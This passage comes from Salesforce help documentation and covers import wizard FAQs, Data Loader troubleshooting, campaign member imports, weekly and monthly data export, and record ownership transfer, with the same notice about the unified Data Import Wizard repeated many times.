



## Import Wizard for Campaign Members



<span id="page-679-0"></span>Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the unified Data Import Wizard. (Individual import wizards open in small pop-up windows, while the unified wizard opens in a full browser with dataimporter.app at the end of the URL.) To start using the unified wizard, from Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. (The options you see depend on your permissions.)

## What file formats can the import wizards handle?

<span id="page-679-1"></span>You can import contacts and business accounts directly from an ACT! or Outlook file, or from any CSV (comma-separated values) file, such as a GoldMine or Excel file. You can import leads, solutions, custom objects, or person accounts from any CSV file.

 $\mathbf{z}$ Note: If commas are not appropriate for your locale, use a tab or other delimiter.

## What data can be imported?

You can use import wizards to import the following records:

#### **Contacts and business accounts**

Use the Import My Contacts wizard and the Data Import Wizard to import contacts and business accounts.

In Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, you can also import contact and business account notes.

#### **Person accounts**

In Enterprise, Unlimited, Performance, and Developer Edition organizations, use the Import My Person Accounts wizard to import person accounts that you own. Administrators can use the Import My Organization's Person Accounts wizard to import person accounts for multiple users.

#### **Leads**

In Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, use the Data Import Wizard to import leads.

#### **Solutions**

In Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, use the Data Import Wizard to import solutions.

#### **Custom objects**

In Contact Manager, Group, Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, use the Data Import Wizard to import custom objects.

In the Data Import Wizard for accounts, contacts, leads, solutions, and custom objects, administrators can import into any of the listed fields, even if a field is hidden or read-only in their page layout or field-level security settings. Individual users can import only into the fields that are accessible to them via their page layout or field-level security settings.

Import wizards for other records are not available.

<span id="page-680-0"></span>Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the unified Data Import Wizard. (Individual import wizards open in small pop-up windows, while the unified wizard opens in a full browser with dataimporter.app at the end of the URL.) To start using the unified wizard, from Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. (The options you see depend on your permissions.)

## Are there size restrictions on my import data?

Yes. Your import file cannot exceed 100MB in size, and each record in the file cannot be bigger than 400KB. In addition, each imported note and each imported description cannot exceed 32KB. Descriptions longer than 32KB are truncated.

In addition to the import file limits, your import is also subject to the overall storage limits for your organization. Note that the size of your import file does not directly correlate to the storage space needed for those records. For example, an import file of 50MB in size may not create 50MB of data in Salesforce.

<span id="page-680-1"></span>Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the unified Data Import Wizard. (Individual import wizards open in small pop-up windows, while the unified wizard opens in a full browser with dataimporter.app at the end of the URL.) To start using the unified wizard, from Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. (The options you see depend on your permissions.)

## Why can't I log in to Data Loader?

If you're having trouble logging in to Data Loader, try the following solutions.

- **•** Add a security key to the end of your password to log in to Data Loader.
- **•** Change the Server host to point to the appropriate server in Data Loader by following these steps:
	- **1.** Start the Data Loader.
	- **2.** Navigate to **Settings** > **Settings**.
- **3.** Set Server host to https://*instance\_name*.salesforce.com, where *instance\_name* is the Salesforce instance you're on.
- **4.** Click **OK** to save your settings.
- Ask your administrator whether you're working behind a proxy server. If so, adjust your Data Loader settings. If you're using APIs that are behind a proxy server, the proxy server prevents the APIs from connecting with Salesforce servers; you won't see information about the APIs under Login History.
- <span id="page-681-0"></span>**•** Try to log in on another computer to verify that your local device settings aren't causing the problem.

## Why isn't Data Loader importing special characters?

If Data Loader fails to import special characters such as ö, ñ, or é, your source data file might not be properly encoded. To ensure the file is properly encoded:

- **1.** Make any modifications to your source data file in .xls format.
- 2. In Microsoft® Excel®, save a copy of your file as a Unicode Text file.
- **3.** Open the Unicode Text file you just saved with a text editor.
- **4.** Click **File** > **Save As** to change the following file settings:
	- **•** File name extension—*.csv*
	- **•** Save as type—**All Files**
	- **•** Encoding—**UTF-8**
- **5.** Click **Save**, and close the file.

Note: Don't open the file after you have saved the settings or you may revert the encoding changes.

<span id="page-681-1"></span>**6.** Import the data using Data Loader as you normally would, and select the newly created .csv file.

## Can I import into custom fields?

Yes. Your administrator must create the custom fields prior to import.

For checkbox fields, records with a value of 1 in the field are imported as checked while a value of 0 is not checked.

<span id="page-681-2"></span>SEE ALSO:

[Importing Overview](#page-596-0)

## Can I import into fields that are not on my page layout?

No. You can import only into the fields that are accessible to you via your page layout or field-level security settings. However, in the organization-wide import wizards for accounts, contacts, leads, solutions, and custom objects, administrators have access to import into any of the listed fields, even if a field is hidden or read-only in their page layout or field-level security settings.

Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the unified Data Import Wizard. (Individual import wizards open in small pop-up windows, while the unified wizard opens in a full browser with dataimporter.app at the end of the URL.) To start using the unified wizard, from Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. (The options you see depend on your permissions.)

## <span id="page-682-0"></span>Can I import data into a picklist field if the values don't match?

We recommend that you import your data into an existing picklist when that picklist accurately represents your data, even if the exact values don't match. The import wizards warn you before importing any new picklist values. However, the wizards accept any value for a picklist field, even if the value isn't predefined. Your administrator can later edit the picklist to include the needed values. Note that the import wizards don't allow you to import more than 100 new picklist or multi-select picklist values for any field during a single import.

 $\blacksquare$ Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the unified Data Import Wizard. (Individual import wizards open in small pop-up windows, while the unified wizard opens in a full browser with dataimporter.app at the end of the URL.) To start using the unified wizard, from Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. (The options you see depend on your permissions.)

## <span id="page-682-1"></span>Can I delete my imported data if I make a mistake?

Your administrator can from Setup, enter *Mass Delete Records* in the Quick Find box, then select **Mass Delete Records** to perform a mass delete of accounts, contacts, leads, or solutions that you mistakenly imported. You cannot mass delete mistakenly imported custom objects.

View the [Using Mass Delete to Undo Imports](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_massdelete_undoimport.pdf) document for instructions.

<span id="page-682-2"></span>For organization imports that have not begun processing, you can cancel an import in the Import Queue. From Setup, enter *Imports* in the Quick Find box, then select **Imports**. The import queue is not accessible to Personal Edition organizations.

## How do I update records using the Data Import Wizard?

You can use the Data Import Wizard to update leads, contacts, or accounts using the record's ID as the unique identifier. These steps do not apply to custom objects.



Note: These steps assume you have administrator-level of knowledge with Salesforce.

Before you begin, prepare the data you're updating.

- **1.** Create a tabular report for the records you're updating, including the record ID and the fields you're updating.
- **2.** Save the report locally as a .csv file for backup purposes.
- **3.** Click **Save As** to create a new version of the .csv file and make your changes to the data.
- **4.** Click **Save**.

After you have updated the report, import the .csv file into Salesforce. The steps vary based on the records you're updating.

### To Update Leads

- **1.** From Setup, enter *Data Import Wizard* in the Quick Find box, select **Data Import Wizard**, then click **Launch Wizard!**.
- **2.** Click **Leads**.
- **3.** Click **Update existing records**.
- **4.** Under Matching Type, choose **Salesforce.com ID**. Click **Next**.
- **5.** Select **Overwrite existing lead values**.
- **6.** Map the Lead ID field to the Lead ID column in your local file, as well as all other fields.
- **7.** Review, and click **Import Now!**.

## To Update Accounts or Contacts

- **1.** From Setup, enter *Data Import Wizard* in the Quick Find box, select **Data Import Wizard**, then click **Launch Wizard!**.
- **2.** Click **Accounts and Contacts**.
- **3.** Click **Update existing records**.
- **4.** Under Contact Matching Type, choose **Salesforce.com ID**. The Account Matching Type automatically matches the Contact Matching Type. Click **Next**.
- **5.** Map the Contact Id field to the Contact ID column in your local file, and map the other contact fields. Click **Next**.
- **6.** Map the contact phone and address fields. Click **Next**.
- **7.** Select **Overwrite existing account values**, map the Account Id field to the Account ID column in your local file, and map the other account fields.
- **8.** Upload your CSV file you're importing.
- **9.** Map the extra import fields, and click **Next**.

#### **10.** Click **Import Now!**.

The Data Import Wizard matches the record IDs in your file with the record IDs in Salesforce and updates the fields that were mapped.

#### <span id="page-683-0"></span>SEE ALSO:

#### [Data Import Wizard](#page-633-0)

## Why do date fields import incorrectly when I use the Data Loader?

When importing date fields using the Data Loader, sometimes dates import incorrectly because the Data Loader converts the date specified in the imported .csv file to GMT. If your machine's time zone isn't GMT or if your machine's clock adjusts for daylight savings time (DST), your dates may be off by a day.

To prevent the Data Loader from adjusting the date when it converts to GMT, directly change the format of cells containing dates to reflect the native time zone.

- 1. Open your .csv file in Microsoft® Excel® .
- **2.** In each cell in which you entered dates, add hour data to represent the native time zone. For example, if the date is June 9, 2011 and the time zone is GMT+8, enter *June 9, 2011 8:00*. Excel will reformat this to 6/9/2011 8:00.
- **3.** Right-click the cell in which you entered dates, and click **Format Cells**.
- <span id="page-683-1"></span>**4.** Click **Number** > **Custom**.
- **5.** In Type, enter *yyyy-mm-ddThh:mm:ss.sssZ*. For example, if the cell was *6/9/2011 8:00*, it's now 2011–06–09T08:00:00.00Z.

## What does the Import Queue show me?

From Setup, enter *Imports* in the Quick Find box, then select **Imports**. The Import Queue shows all of the unprocessed files that you've submitted by using the Data Import Wizard in Setup. You can see when each file was submitted, its status, and a processing time estimate. Click **Del** to cancel an import file that has not begun processing. The import queue is not accessible to Personal Edition organizations.

Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the unified Data Import Wizard. (Individual import wizards open in small pop-up windows, while the unified wizard opens in a full browser with
dataimporter.app at the end of the URL.) To start using the unified wizard, from Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. (The options you see depend on your permissions.)

#### How long does it take to import a file?

For the individual user import wizard, the length of time required depends on the amount of data, but on average it only takes a few minutes.

The administrator import wizards work asynchronously, and you will receive a notification email after your file has been successfully imported. The asynchronous import can take a few minutes to no more than 24 hours.

Administrators, except in Personal Edition, can also check the Import Queue to view the progress of import files. From Setup, enter *Imports* in the Quick Find box, then select **Imports**. To expedite the import process, we recommend you review the directions in [Importing Overview](#page-596-0) on page 591.

Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the unified Data Import Wizard. (Individual import wizards open in small pop-up windows, while the unified wizard opens in a full browser with dataimporter.app at the end of the URL.) To start using the unified wizard, from Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. (The options you see depend on your permissions.)

### Why might there be a delay in importing my file?

In order to manage the volume of imports and ensure that all users receive the highest level of performance, organization import files are accepted in "asynchronous" mode. This means that your file passes through a controlled queue and will be imported when the system can best manage the data, however your organization import will not take longer than 24 hours to complete. You will receive a notification email when the import is complete.

#### Can I import amounts in different currencies?

If your Group, Professional, Enterprise, Unlimited, Performance, or Developer Edition organization has set up the ability to use multiple currencies, you can import amounts in different currencies using the Currency ISO Code column in your import file.

### Can Customer Support help me import my data?

Customer Support is available to assist Group, Contact Manager, Professional, Enterprise, Unlimited, and Performance Edition organizations throughout the import process.

#### Can I import data in more than one language?

The import wizard imports one language at a time, the language of the user doing the import. If you have the same data in different languages, run an import for each additional language.

Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the unified Data Import Wizard. (Individual import wizards open in small pop-up windows, while the unified wizard opens in a full browser with dataimporter.app at the end of the URL.) To start using the unified wizard, from Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. (The options you see depend on your permissions.)

#### How do I perform mass updates to records?

To update more than 50,000 but less than 5 million records, use Data Loader.

To update more than 5 million records, we recommend you work with a Salesforce partner or visit the [App Exchange](http://appexchange.salesforce.com) for a suitable partner product.

### How do I update fields with blank values?

To replace fields with null values, you must use Data Loader.

- **1.** Choose **Start** > **All Programs** > **Salesforce** > **Data Loader** > **Data Loader** to open Data Loader.
- **2.** Click **Export** and complete the wizard. When the operation finishes, click **View Extraction**.
- **3.** Click **Open in external program** to open your data in Excel. Blank out the fields you want to update.
- **4.** In Data Loader, choose **Settings** > **Settings**, and select **Insert null values**. Click **OK** to save your settings.
- **5.** Click **Update** and follow the wizard to reimport your data.

### What is an external ID?

When importing custom objects, solutions, or person accounts, you can use external IDs to prevent duplicate records from being created as a result of the import operation.

An external ID is a custom field that has the "External ID" attribute, meaning that it contains unique record identifiers from a system outside of Salesforce. When you select this option, the import wizard will detect existing records in Salesforce that have the same external ID. Note that this operation is not case-sensitive - for example, "ABC" will be matched with "abc". However, there is an exception: if the custom field has the separate "Unique" attribute and the case-sensitive option for that attribute is selected, uppercase and lowercase letters will not be considered identical.

### Importing Person Accounts

- **•** [How do I prevent duplicate person accounts?](#page-685-0)
- **•** [Should I sync Outlook or use import wizards to upload my data into Salesforce?](#page-677-0)
- **•** [How do I use the import wizard to mass update existing person accounts?](#page-685-1)
- <span id="page-685-0"></span>**•** [Which person account fields are required for importing?](#page-686-0)
- **•** [Can I update lookup fields for my person accounts?](#page-686-1)

### How do I prevent duplicate person accounts?

To prevent duplicate person account records from being created as a result of your import, populate a column in your import file with the names, email addresses, Salesforce IDs, or external IDs of the person accounts. These are the fields that can be used to match rows in your import file with existing

records in Salesforce. In the wizard, you can specify the field you are using for record matching and what action to take when a matching existing record is found.

<span id="page-685-1"></span>Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the unified Data Import Wizard. (Individual import wizards open in small pop-up windows, while the unified wizard opens in a full browser with dataimporter.app at the end of the URL.) To start using the unified wizard, from Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. (The options you see depend on your permissions.)

### How do I use the import wizard to mass update existing person accounts?

To mass update existing person account records via the import wizards:

#### EDITIONS

Available in: Salesforce **Classic** 

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **1.** Run a person account report and export the results to Excel. To enable record matching, make sure to include the name, email address, Salesforce ID, or external ID field in the report.
- **2.** Use Excel or a similar application to update field values in the import file as desired.
- **3.** Launch the appropriate import wizard.
	- **•** If you own the records in your import file, launch the Import My Person Accounts wizard from your personal settings by selecting **Import** > **Import Person Accounts**.
	- **•** If the records in your import file are owned by multiple different users, launch the Import My Organization's Person Accounts wizard from Setup by entering "Import Person Accounts" in the Quick Find box, then selecting **Import Person Accounts**.
- **4.** At the Prevent Duplicates step:
	- **•** If you are using the Import My Organization's Person Accounts wizard, choose the Yes radio button. This option is not included in the other wizard.
	- **•** In the "Which field..." section, choose the field in your file to use for record matching: name, Salesforce ID, email address, or external ID.
	- **•** In the "If existing records..." section, choose the second option, Update existing records and do not insert any new records.
- **5.** Proceed with the remaining steps in the wizard.
- **6.** After finishing the wizard and receiving the email notification that the process has completed, verify in Salesforce that the records have been updated as you intended.
- <span id="page-686-0"></span>Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the unified Data Import Wizard. (Individual import wizards open in small pop-up windows, while the unified wizard opens in a full browser with dataimporter.app at the end of the URL.) To start using the unified wizard, from Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. (The options you see depend on your permissions.)

### Which person account fields are required for importing?

<span id="page-686-1"></span>Each person account has a name field that should be included in your import file. In addition, if your administrator has defined universally required custom fields for person accounts, those fields should be included in your import file.

### Can I update lookup fields for my person accounts?

Yes, if person accounts have a lookup relationship with another object, you can use the import wizard to update the value of that lookup field. We recommend the following procedure:

- **1.** Run a person account report and export the results to Excel. In the report, include the Salesforce IDs of both the person account and the object referenced in the lookup field.
- **2.** Use Excel or a similar application to update field values in the import file as desired.
- **3.** Start the Import My Organization's Person Accounts wizard from Setup by entering "Import Person Accounts" in the Quick Find box, then selecting **Import Person Accounts**.
- **4.** At the Prevent Duplicates step:
	- Choose the Yes radio button.
	- **•** Choose Salesforce ID.
	- **•** Update existing records and do not insert any new records is automatically selected because you are matching by Salesforce ID.
- **5.** At the Specify Relationships step:
	- **•** Specify the record owner field in your import file.
	- **•** Check the box that corresponds to the lookup field you are including in your import file.
- **6.** At the Define Lookup Matching step, choose Salesforce ID.

Note: Any related records must already exist in Salesforce before proceeding. Related records will not be updated during your import even if your import file contains different values for fields on those related records.

- **7.** After finishing the wizard and receiving the email notification that the process has completed, verify in Salesforce that the person account records have been updated as you intended.
- Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the unified Data  $\blacksquare$ Import Wizard. (Individual import wizards open in small pop-up windows, while the unified wizard opens in a full browser with dataimporter.app at the end of the URL.) To start using the unified wizard, from Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. (The options you see depend on your permissions.)

## Importing Campaign Members

- **•** [Why are there two campaign import wizards?](#page-687-0)
- **•** [How many campaign members can I import?](#page-687-1)
- **•** [Who can import campaign members?](#page-688-0)
- <span id="page-687-0"></span>**•** [What status is assigned to campaign members?](#page-688-1)
- **•** [How do I prepare my campaign import file?](#page-688-2)

#### Why are there two campaign import wizards?

You can access the campaign import wizards via the **Add Members - Import File** and **Update & Add Members - Import File** links on the **Manage Members** page, which is available from any campaign detail page. The wizards are:

#### EDITIONS

Available in: Salesforce Classic

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **• Data Import Wizard**: To access this wizard from a campaign detail page, click **Manage Members** > **Add Members Import File** > **Leads**. Use this wizard to import leads. It imports a list of names, creates or updates leads in the system, and associates those leads with your campaign.
- <span id="page-687-1"></span>**• Campaign Update Wizard**: To access this wizard from a campaign detail page, click **Manage Members** > **Update & Add Members - Import File** > **Update & Add Campaign Members**. Use this wizard to update the campaign member statuses of existing leads and contacts. It imports a list of existing Salesforce contacts and leads, associates them with your campaign, and updates their response history.

### How many campaign members can I import?

The number of campaign members that can be imported is determined by the following wizards:

- **• Lead Import Wizard**: Import up to 50,000 leads at one time.
- **• Campaign Update Wizard**: Update up to 50,000 existing contacts and leads at one time.

In addition to the record limits, your import is also subject to the overall storage limits for your organization.

Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the unified Data Import Wizard. (Individual import wizards open in small pop-up windows, while the unified wizard opens in a full browser with

dataimporter.app at the end of the URL.) To start using the unified wizard, from Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. (The options you see depend on your permissions.)

#### <span id="page-688-0"></span>Who can import campaign members?

In order to use the Data Import Wizard to import new leads for a campaign or campaign import wizards to update the campaign history for multiple leads and contacts, users must have the Marketing User checkbox selected on their personal information. They must also have the Marketing User profile (or the "Edit" permission on campaigns and "Import Leads" permission).

#### <span id="page-688-1"></span>What status is assigned to campaign members?

With the campaign import wizards, you can assign a campaign member status to a lead or contact in one of two ways:

- Add a Status column to your import file. Enter the status for each lead or contact on the campaign.
- **•** Select a default status in the campaign import wizard. Any lead or contact with a blank or invalid status in your import file will automatically be assigned to the default status.
- <span id="page-688-2"></span>Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the unified Data Import Wizard. (Individual import wizards open in small pop-up windows, while the unified wizard opens in a full browser with dataimporter.app at the end of the URL.) To start using the unified wizard, from Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. (The options you see depend on your permissions.)

#### How do I prepare my campaign import file?

A campaign import file can be prepared by using one of the following wizards:

- **• Lead Import Wizard**: Prepare your import file of new leads using Excel.
- **• Campaign Update Wizard**: Update only the member status of an existing lead or contact. Your import file must include a Status column plus a Record Id column that contains the unique Salesforce Contact ID or Lead ID values for the leads and contacts.
- Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the unified Data Import Wizard. (Individual import wizards open in small pop-up windows, while the unified wizard opens in a full browser with dataimporter.app at the end of the URL.) To start using the unified wizard, from Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. (The options you see depend on your permissions.)

## Manage Data

## <span id="page-689-0"></span>Exporting Backup Data

Your organization can generate backup files of your data on a weekly or monthly basis depending on your edition. You can export all your organization's data into a set of comma-separated values (CSV) files.

Note: Users with the "Weekly Export" permission can view all exported data and all custom objects and fields in the Export Service page. This permission is granted by default only to the System Administrator profile because it enables wide visibility.

You can generate backup files manually once every six days (for weekly export) or 28 days (for monthly export). You can also schedule backup files to generate automatically at weekly or monthly intervals.

Heavy traffic can delay an export delivery. For example, assume that you schedule a weekly export to run until the end of the month, beginning April 1. The first export request enters the queue, but due to heavy traffic, the export isn't delivered until April 8. On April 7, when your second export request is scheduled to be processed, the first request is still in the queue, so the second request isn't processed until April 14.

- **1.** From Setup, enter *Data Export* in the Quick Find box, then select **Data Export** and **Export Now** or **Schedule Export**.
	- The **Export Now** option prepares your files for export immediately. This option is only available if enough time has passed since your last export.

#### **•** The **Schedule Export** option allows you to schedule the export process for weekly or monthly intervals.

- **2.** Select the desired encoding for your export file.
- **3.** Select Include images, documents, and attachments and Include Chatter files and Salesforce CRM Content document versions to include these items in your export data.

Note: Selecting Include images, documents, and attachments and Include Chatter files and Salesforce CRM Content document versions increases data export processing time.

- **4.** Select Replace carriage returns with spaces to have spaces instead of carriage returns or line breaks in your export files. This selection is useful if you plan to use your export files for importing or other integrations.
- **5.** If you're scheduling your export, select the frequency (only available for organizations with monthly exports), start and end dates, and time of day for your export.
- **6.** Under Exported Data, select the types of data to include in your export. We recommend that you select **Include all data** if you are not familiar with the terminology used for some of the types of data. Note the following:
	- **•** Formula and roll-up summary fields are always excluded from exports.
	- **•** If your organization uses divisions, data from all divisions is included in the export.
	- If your organization uses person accounts and you are exporting accounts, all account fields are included in the account data.
	- **•** If your organization uses person accounts and you are exporting contacts, person account records are included in the contact data. However, the contact data only includes the fields shared by contacts and person accounts.
	- **•** For information on field limitations, see the [Salesforce Field Reference Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_field_names_reference.pdf).
- **7.** Click **Start Export** or **Save**.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Weekly export available in: **Enterprise**, **Performance**, and **Unlimited** Editions

Monthly export available in: **All** editions, except for Database.com

#### USER PERMISSIONS

To export data: **•** "Weekly Export" Salesforce creates a zip archive of CSV files and emails you when it's ready. Exports complete as soon as possible, however we can't guarantee the date and time of completion. Large exports are broken up into multiple files. Follow the link in the email or click **Data Export** to download the zip file. Zip files are deleted 48 hours after the email is sent. The 48-hour time limit doesn't include weekends, so if your download file is ready on Thursday at 4 p.m., that file isn't deleted until Monday at 4 p.m.

Note: For security purposes, Salesforce may require users to pass a CAPTCHA user verification test to export data from their organization. This simple text-entry test prevents malicious programs from accessing your organization's data. To pass the test, users must correctly type the two words displayed on the overlay into the overlay's text box field. Note that the words entered into the text box field must be separated by a space.



Tip: Any automated processes that process the export files should rely on the column headings in the CSV files, rather than the position of the columns.

Depending on the encoding selected, you might have to make adjustments to the export file before viewing it. Use the following instructions that apply to the character encoding you selected.

## Viewing Unicode (UTF-8) Encoded Export Files

If you have Microsoft Excel 2003:

- **1.** Open Microsoft Excel.
- **2.** Click **File** > **New**.
- **3.** Click **Data** > **Import External Data** > **Import Data**.
- **4.** Select the CSV file to open and Microsoft Excel launches the text import wizard.
- **5.** Select "Delimited" and choose the "Unicode (UTF-8)" option for File origin.
- **6.** Click **Next**.
- **7.** Select "Comma" in the Delimiters section and click **Finish**. You might be prompted to select a range of cells.

Note: If commas are not appropriate for your locale, use a tab or other delimiter.

**8.** Repeat these steps for each file.

If you have an earlier version of Microsoft Excel (pre-2003):

- **1.** Open the file in Microsoft Excel.
- **2.** Select **File** > **Save As**.
- **3.** Save the file as type Web Page.
- **4.** Select **Tools** > **Options** > **General** tab and click the **Web Options** button.
- **5.** Select the Encoding tab, and then choose the "Unicode (UTF-8)" option.
- **6.** Click **OK** to close the dialog boxes.
- **7.** Select **File** > **Save** to save the file with selected encoding.
- **8.** Repeat these steps for each file.

## Viewing Unicode (UTF-16, Big Endian) Encoded Export Files

Open the export files in a text editor that supports this character set. Microsoft Excel does not support this character set.

## Viewing Unicode (Little Endian) Encoded Export Files

- **1.** Open the file in Microsoft Excel.
- **2.** Click column A to highlight the entire first column.
- **3.** Open the **Data** menu and choose **Text to Columns**.
- **4.** Select the "Delimited" radio button and click **Next**.
- **5.** Select "Comma" in the Delimiters section and click **Finish**.

Note: If commas are not appropriate for your locale, use a tab or other delimiter.  $\sqrt{2}$ 

**6.** Repeat these steps for each file.

## <span id="page-692-0"></span>Transferring Records Overview

A record owner, or any user above the owner in the role or territory hierarchy, can transfer a single record to another user. With some objects, like cases, leads, and campaigns, a user may be granted access to transfer records through sharing. Depending on the type of object, there may be multiple ways to transfer records to another user:



Transfer multiple records using the Mass Transfer Accounts, leads, and custom objects tool

## Ability to Change Ownership

- **•** Users with the "Modify All Data" permission, or users with the "Modify All" permission for the given object, can transfer any record, regardless of who owns the record.
- **•** To transfer a single record or multiple records from a list view, the new owner must have at least the "Read" permission on the object type. This rule does not apply if you use the mass transfer tool.
- **•** To transfer ownership of any single record in an organization that does not use territory management, a user must have the appropriate "Edit" permission and either own the record or be above the owner in the role hierarchy.

For example, to transfer ownership of an account, a user must have "Read" and "Edit" access to the account. Additionally, the new owner of the record must have at least "Read" permission on accounts.

The Public Full Access and Public Read/Write/Transfer sharing settings give all users the ability to transfer ownership of that type of record as long as they have the appropriate "Edit" permission.

- **•** In organizations that use territory management, users that have been assigned to territories can be enabled to transfer the accounts in their territories, even if they are not the record owner.
- To transfer campaigns, users must also have the Marketing User checkbox selected on their user record.

## Changing Ownership for Portal Accounts

